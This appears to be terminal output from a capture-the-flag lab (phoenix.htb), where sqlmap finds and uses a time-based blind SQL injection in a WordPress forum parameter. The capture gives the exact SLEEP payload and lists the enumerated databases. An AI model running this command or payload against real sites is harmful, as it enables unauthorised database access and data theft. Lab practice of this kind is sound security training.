 ❯ sqlmap -u "https://phoenix.htb/forum/?subscribe_topic=1" --dbs --batch --technique=T --dbms=mysql
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.2#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:43:10 /2022-06-28/
[15:43:10] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=62bb218f9d0ba;asgarosforum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n]
Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subscribe_topic (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: subscribe_topic=1 AND (SELECT 4104 FROM (SELECT(SLEEP(5)))Skjy)
---
[15:43:11] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:43:28] [INFO] confirming MySQL
[15:43:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[15:43:38] [INFO] adjusting time delay to 2 seconds due to good response times
[15:43:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 8.0.0
[15:43:38] [INFO] fetching database names
[15:43:38] [INFO] fetching number of databases
[15:43:38] [INFO] resumed: 2
[15:43:38] [INFO] resumed: information_schema
[15:43:38] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[15:43:38] [INFO] fetched data logged to text files under '/home/b3t4m3/.local/share/sqlmap/output/phoenix.htb'
[*] ending @ 15:43:38 /2022-06-28/